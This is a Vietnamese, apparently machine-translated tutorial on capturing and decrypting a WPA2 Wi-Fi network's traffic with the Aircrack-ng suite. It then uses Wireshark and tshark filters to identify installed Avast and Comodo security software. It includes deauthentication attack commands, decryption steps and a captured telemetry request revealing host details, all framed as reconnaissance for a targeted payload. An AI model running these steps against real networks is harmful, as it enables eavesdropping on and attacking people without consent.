Xác định phần mềm chống vi-rút và tường lửa được cài đặt trên máy tính Windows là rất quan trọng đối với kẻ tấn công đang chuẩn bị tạo ra một trình điều khiển hoặc tải trọng được nhắm mục tiêu. Với kiểm tra gói bí mật sâu, thông tin đó dễ dàng được xác định.

Cuộc tấn công này giả định mật khẩu Wi-Fi đến mạng đích đã được biết đến . Với mật khẩu, kẻ tấn công có thể quan sát dữ liệu truyền qua mạng và liệt kê phần mềm bảo mật được cài đặt. Các giải pháp tường lửa và chống vi-rút phổ biến trở nên dễ nhận biết khi lưu lượng truy cập web lành tính được lọc ra.

Chúng tôi sẽ tìm hiểu cách nắm bắt và giải mã lưu lượng Wi-Fi mà không cần xác thực với bộ định tuyến đích và chúng tôi sẽ thực hiện kiểm tra gói để tìm ra các loại ứng dụng bảo mật của bên thứ ba được cài đặt trên hệ điều hành.

Bước 1 Chụp lưu lượng truy cập Wi-Fi

Để bắt đầu ở Kali, hãy sử dụng lệnh airmon-ng để dừng tất cả các quá trình đang chạy trong nền có thể can thiệp vào thẻ không dây.

~# airmon-ng check kill

Killing these processes:

PID Name

2891 wpa_supplicantBật chế độ màn hình trên bộ điều hợp Alfa (hoặc bộ điều hợp không dây khác ) bằng lệnh bắt đầu wlan0 của airmon-ng .

~# airmon-ng start wlan0

PHY Interface Driver Chipset

phy2 wlan0 rt2800usb Ralink Technology, Corp. RT2870/RT3070

(mac80211 monitor mode vif enabled for [phy2]wlan0 on [phy2]wlan0mon)

(mac80211 station mode vif disabled for [phy2]wlan0)Sau đó, thực hiện quét airodump-ng ban đầu để liệt kê các mạng Wi-Fi ở khu vực xung quanh.

~# airodump-ng wlan0mon

CH 6 ][ Elapsed: 36 s ][ 2020-04-06 20:45

BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID

00:20:91:B4:F8:33 -19 13 6 0 11 270 WPA2 CCMP PSK NullByte_Network

BSSID STATION PWR Rate Lost Frames ProbeKhi bộ định tuyến đã được xác định, nhấn Control-C để dừng quét. Thực hiện chụp gói mục tiêu dựa trên bộ định tuyến Wi-Fi bằng cách bao gồm các tùy chọn –channel , –write , –bssid và –essid .

~# airodump-ng --channel 11 --write /root/Desktop/capture --bssid "00:20:91:B4:F8:33" --essid "NullByte_Network" wlan0mon

CH 9 ][ Elapsed: 14 mins ][ 2020-04-06 21:00 ]

BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID

00:20:91:B4:F8:33 -20 100 8308 1895 0 11 270 WPA2 CCMP PSK NullByte_Network

BSSID STATION PWR Rate Lost Frames ProbeAireply-ng sẽ xác thực lại các thiết bị được kết nối với bộ định tuyến. Lệnh này là cần thiết để nắm bắt dữ liệu bắt tay WPA2. Các gói bị bắt chỉ có thể giải mã được bằng một cái bắt tay hợp lệ.

Mở một thiết bị đầu cuối mới và sử dụng lệnh aireplay-ng sau đây để gửi ba gói “deauth” đến bộ định tuyến, buộc người dùng được xác thực phải kết nối lại.

~# aireplay-ng -0 3 -a 00:20:91:B4:F8:33 -e "NullByte_Network" wlan0mon

05:12:46 Waiting for beacon frame (BSSID: 00:20:91:B4:F8:33) on channel 11

NB: this attack is more effective when targeting

a connected wireless client (-c <client's mac>).

05:12:46 Sending DeAuth (code 7) to broadcast -- BSSID: [00:20:91:B4:F8:33]

05:12:46 Sending DeAuth (code 7) to broadcast -- BSSID: [00:20:91:B4:F8:33]

05:12:47 Sending DeAuth (code 7) to broadcast -- BSSID: [00:20:91:B4:F8:33]Một cuộc tấn công thành công sẽ tạo ra thông báo “bắt tay WPA” ở góc trên bên phải của thiết bị đầu cuối airodump-ng .

CH 9 ][ Elapsed: 14 mins ][ 2020-04-06 21:00 ][ WPA handshake: 00:20:91:B4:F8:33 ]

BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID

00:20:91:B4:F8:33 -20 100 8308 1895 0 11 270 WPA2 CCMP PSK NullByte_Network

BSSID STATION PWR Rate Lost Frames ProbeTại thời điểm này, cửa sổ airodump-ng sẽ tiếp tục chụp các gói càng lâu càng tốt (nghĩa là nhiều giờ). Thời gian trôi qua, phần mềm bảo mật trong máy tính Windows 10 mục tiêu sẽ định kỳ cập nhật cơ sở dữ liệu định nghĩa ứng dụng và vi rút. Các truy vấn web này có giá trị đối với một hacker có quyền truy cập vào mạng chuẩn bị thực hiện một cuộc tấn công được nhắm mục tiêu.

Bước 2 Giải mã PCAP

Airdecap-ng là công cụ giải mã chụp gói và là một phần của bộ Aircrack-ng.

~# airdecap-ng -b "00:20:91:B4:F8:33" -e "NullByte_Network" -p "WIFI_PASSWORD_HERE" /root/Desktop/capture-01.cap

Total number of stations seen 8

Total number of packets read 32310

Total number of WEP data packets 0

Total number of WPA data packets 4555

Number of plaintext data packets 0

Number of decrypted WEP packets 0

Number of corrupted WEP packets 0

Number of decrypted WPA packets 3435

Number of bad TKIP (WPA) packets 0

Number of bad CCMP (WPA) packets 0Airdecap-ng sẽ sử dụng Wi-Fi ESSID (-e) và mật khẩu (-p) để giải mã và lọc các gói thuộc mạng. Trong ví dụ trên, chúng ta có thể thấy 3435 gói được giải mã WPA. Airdecap-ng sẽ tạo một tệp có tên “Capture-01-dec.cap” trong thư mục hiện tại.

Sau khi giải mã PCAP, hãy nhập tệp Capture-01-dec.cap mới vào Wireshark .

Bước 3 Tìm kiếm phần mềm chống vi-rút (Avast)

Avast là một trong những giải pháp phần mềm chống vi-rút phổ biến nhất trên thế giới.



Các tên miền Avast được biết đến bao gồm avast.com và avcdn.net, mạng phân phối nội dung chính (CDN). Trên cơ sở hàng ngày, các miền này được sử dụng để tìm nạp cơ sở dữ liệu vi-rút và cập nhật phần mềm cũng như gửi thông tin từ xa. Các miền này có thể được lọc ra trong Wireshark với bộ lọc hiển thị sau.

ip.host ~ "(?i)(avast|avcdn)\.*"

Nhiều miền chống vi-rút có thể được thêm vào bộ lọc và được phân tách bằng các thanh dọc (|).





Các kết quả trên là một dấu hiệu mạnh mẽ cho thấy máy tính đang sử dụng phần mềm chống vi-rút Avast. Dữ liệu có thể được kiểm tra thêm để xác định các chuỗi tác nhân người dùng thường được sử dụng bởi nhà cung cấp chống vi-rút này.

http.user_agent ~ "(?i)avast*"

Luồng HTTP cụ thể này đã yêu cầu POST và gửi một số dữ liệu không được mã hóa đến máy chủ Avast. Như chúng ta có thể thấy, yêu cầu bắt nguồn từ máy tính Windows 10 với tác nhân người dùng Avast.

Phần thân của luồng HTTP chứa một số dữ liệu không được mã hóa liên quan đến thiết bị đích. Loại CPU, tên máy chủ Windows 10 và kiến trúc bo mạch chủ, cũng như cài đặt cấu hình và phiên bản Avast, có thể được tìm thấy từ một luồng HTTP duy nhất.

POST /cgi-bin/iavs4stats.cgi HTTP/1.1

Host: v7.stats.avast.com

User-Agent: avast! Antivirus (instup)

Accept: */*

Content-MD5:

Content-Type: iavs4/stats

Content-Length:

GCHBitmap=0

GChBrand=AVFC

GTBBitmap=0

GTBBrand=

InstupVersion=19.5.4444.0

IsVirtual=1

NoRegistration=0

OfferEvent=0

OfferResult=2

SZB=0

ScAsAvastReg=1

ScAsAvastStatus=off

ScAsOtherList=Windows Defender Antivirus,Avast Antivirus,

ScAsOtherReg=2

ScAsOtherStatus=on,off,

ScAvAvastReg=1

ScAvAvastStatus=off

ScAvOtherList=Windows Defender Antivirus,Avast Antivirus,

ScAvOtherReg=2

ScAvOtherStatus=on,off,

ScFwAvastReg=0

ScFwAvastStatus=

ScFwOtherList=Windows Firewall,

ScFwOtherReg=1

ScFwOtherStatus=on,

ShepherdConfigName=Avast-Windows-AV-Consumer_email-signatures_antitrack-production_production-new-installs_version-18.6-and-higher_driver-updater-production_v19.3-and-higher_v18.7-and-higher_v2017_test-datasharing-consent_test-antitrack-text-b_free_test-upsell-screens_smartscan-last-screen_new-recomendo_production_version-17.9-and-higher_avast-19-r5_smartscan-free---antivirus_v18.3-and-higher_alpha-new-installs_mybackend-on_test-pam-no-master-password_v18.5-and-higher_chrome-installed-by-avast_cleanup-premium-installation

UpdatingTime=0

WEI_Cpu=8.4

WEI_D3D=9.9

WEI_Disk=7.3

WEI_Graphics=2.4

WEI_Memory=5.5

WEI_SystemRating=2.4

boot_time_scan_accepted=0

boot_time_scan_offered=0

brandCode=AVFC

bytes=199216597

bytesOK=199216597

community=1

cookie=mmm_ava_tst_004_762_b

cpu_name=Intel(R) Core(TM) i7-7700 CPU @ 2.80GHz,4

custom_scan_created=0

edition=1

gsMainStatus=0

gsNoticeNotifs=0

gsUrgentNotifs=0

gsWarningNotifs=0

gui_opened=4

gui_settings_altered=0

gui_settings_opened=0

guid=xxxxxxxx-xxxx-xxxx-xxxx-xxxxxxxxxxxx

help_opened=0

idate_w=1508774395

lan_addr=tokyoneon-PC

lan_ip=192.168.1.152

lang=0409

licAlpha=1

licExpDays=30

licExpirationDate=1562974590

licFeature=5f0231d7-4c46-4855-8199-5d0cb185d427

licIssuedDate=1560382590

licSchemaId=avast-free-1s1m_1s1m

licType=Trial

licType2=4

offerInstReturn=0

offerReasons=0

offerType=1

on_demand_scan_invoked=0

operation=3

os=win,10,0,2,16299,0,AMD64

part.program=2378,2378,0,0

part.setup=2378,2378,0,0

part.vps=419828228,419828228,0,0

passive_mode=0

product=ais

ram_mb=4990

repo_id=iavs9x

serial=0

silent=0

status=00000000

statver=2.20

tspan=454

tspanOK=454

version=19.5.2378

statsSendTime=1260399041Dữ liệu này rất có giá trị đối với kẻ tấn công trên mạng vì nó cho phép chúng tạo ra một trọng tải cụ thể cho người dùng và hệ điều hành đó.

Ngoài Wireshark, tshark và grep có thể dễ dàng in và lọc các yêu cầu DNS, tương ứng, trong đầu ra tiêu chuẩn. Nối sắp xếp -u vào lệnh để chỉ hiển thị các tên miền duy nhất (nghĩa là không có bản sao).

~# tshark -r ~/Desktop/capture-01-dec.cap -n -T fields -e dns.qry.name | grep -i "avast\|avcdn" | sort -u

b1477563.iavs9x.u.avast.com

b4380882.iavs9x.u.avast.com

b4380882.vps18.u.avcdn.net

d3336443.vps18.u.avcdn.net

f3355109.iavs9x.u.avast.com

filerep.ff.avast.com

g0679661.iavs9x.u.avast.com

g0679661.vps18.u.avcdn.net

g5041154.vps18.u.avcdn.net

h1745978.iavs9x.u.avast.com

h6891735.vps18.u.avcdn.net

k8528219.iavs9x.u.avast.com

k9290131.iavs9x.u.avast.com

m5972635.vps18.u.avcdn.net

p3357684.vps18.u.avcdn.net

r4907515.vps18.u.avcdn.net

s-iavs9x.avcdn.net

s-vps18.avcdn.net

t7758057.vps18.u.avcdn.net

v6831430.vps18.u.avcdn.net

v7event.stats.avast.com

v7.stats.avast.comBước 4 Tìm kiếm phần mềm tường lửa (Comodo)

Comodo Firewall là một giải pháp tường lửa phổ biến được thiết kế để giám sát lưu lượng đến và đi để xác định các mối đe dọa và ngăn chặn các cuộc tấn công.



Cấu hình máy chủ DNS của nó khiến những kẻ tấn công trên mạng gặp khó khăn trong việc liệt kê các ứng dụng đã cài đặt và các trang web đã truy cập. Tuy nhiên, phần mềm Comodo thỉnh thoảng sẽ kiểm tra các bản cập nhật phần mềm cung cấp cho kẻ tấn công tất cả thông tin họ cần.

ip.host ~ "(?i)(comodo)\.*"

Để xem các miền được truy vấn trong đầu ra tiêu chuẩn, kiểm tra PCAP bằng tshark và lọc các yêu cầu DNS.

~# tshark -r ~/Desktop/capture-01-dec.cap -n -T fields -e dns.qry.nameLệnh này có thể sẽ tạo ra một đầu ra lớn chứa hàng ngàn tên miền, địa chỉ IP và các mục trùng lặp. Nối các lệnh sort và uniq để đếm các máy chủ được truy vấn phổ biến nhất.

~# tshark -r ~/Desktop/capture-01-dec.cap -n -T fields -e dns.qry.name | sort | uniq -c

2 218.0.101.95.in-addr.arpa

72 22.70.154.156.in-addr.arpa

14 22.71.154.156.in-addr.arpa

1 download.comodo.com

1 ncc.avast.com

1 su.ff.avast.com

2 v10.vortex-win.data.microsoft.com

1 wireshark.orgLưu ý rằng địa chỉ 22,70.154.156.in-addr.arpa xuất hiện 72 lần trong PCAP. Một tìm kiếm nhanh và tra cứu IP cho thấy 156.154,70,22 đã là một máy chủ Comodo DNS trong nhiều năm. Mặc dù điều này không có nghĩa là mục tiêu đã cài đặt phần mềm Comodo, nhưng điều đó cho thấy có ý thức bảo mật.